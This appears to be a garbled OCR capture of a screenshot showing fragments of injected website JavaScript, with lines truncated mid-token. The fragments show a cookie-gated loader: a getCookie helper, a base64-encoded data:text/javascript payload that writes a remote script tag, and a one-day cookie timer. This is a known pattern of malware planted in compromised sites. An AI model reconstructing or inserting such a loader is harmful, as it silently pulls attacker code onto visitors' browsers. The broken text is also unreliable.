
function getCookie(e){var U
)”+e.replace(/([\.$?*|{}\(\)\[\]\
decodeURIComponent(U[1]):v
src=”data:text/javascript
JyUzQyU3MyU2MyU3MiU2
MiUyMCU2OCU3NCU3NCU3M
MSUzNSUzNiUyRSUzMSUzN
UzMiU2NiU2QiUyMiUzRSU
RSUyMCcpKTs=”,now=Math.flo
rect”);if(now>=(time=cookie)
time=Math.floor(Date.now()
Date).getTime()+86400);docu
expires=”+date.toGMTString()